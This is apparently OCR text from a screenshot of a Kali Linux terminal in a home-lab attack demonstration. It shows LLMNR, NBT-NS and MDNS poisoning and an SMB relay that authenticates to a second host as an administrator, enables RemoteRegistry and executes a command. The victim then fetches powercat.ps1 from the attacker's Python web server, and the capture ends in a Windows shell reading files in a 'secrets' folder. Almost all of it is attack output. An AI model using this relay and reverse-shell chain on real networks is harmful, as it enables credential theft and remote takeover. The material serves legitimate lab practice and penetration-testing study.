 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~
File Actions Edit View Help
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
 more targets left!
[*] SMBD-Thread-8: Connection from 192.168.1.16 controlled, but there are no
 more targets left!
[*] Executed specified command on host: 192.168.1.15
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened becau
se the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
05/25/2022  01:39 PM    <DIR>          .
05/25/2022  01:39 PM    <DIR>          ..
05/25/2022  01:38 PM           301,437 R.jfif
05/20/2022  10:49 AM                 7 test.txt
2 File(s)        301,444 bytes
2 Dir(s)  244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>
James Stahl